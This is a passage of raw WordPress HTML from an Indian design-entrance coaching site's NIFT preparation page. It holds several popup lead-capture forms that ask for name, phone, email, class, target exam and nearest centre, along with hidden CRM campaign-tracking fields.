<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>

<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Map your Design Career Form-SEO" type="hidden" name="leadCampaign" />
<p><div class="cf7mls-btns cf7mls-btns-last-step"><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-4">Back</button><button type="button" style="display: none;" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-4"><img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button>
</p></fieldset></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay brave_popup__step__overlay--closable" onclick="brave_close_popup('34983', 0)"></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_45411" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_45411__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45411', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45411', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP44db1jSJzFyR6ln9v" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP44db1jSJzFyR6ln9v__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NIFT Sample Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhd" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhe" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26395-o27" lang="en-US" dir="ltr" data-wpcf7-id="26395">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26395-o27" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26395" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26395-o27" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26395,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NIFT Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45411', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45411', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP44db4pbvR7-qbuEy6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP44db4pbvR7-qbuEy6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NIFT Sample Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26395-o28" lang="en-US" dir="ltr" data-wpcf7-id="26395">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26395-o28" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26395" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26395-o28" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26395,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NIFT Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_45412" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_45412__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45412', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45412', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP46JQeA4a8dhZFFQL2" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP46JQeA4a8dhZFFQL2__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL3" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL4" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL5" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26365-o29" lang="en-US" dir="ltr" data-wpcf7-id="26365">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26365-o29" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26365" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26365-o29" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26365,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - 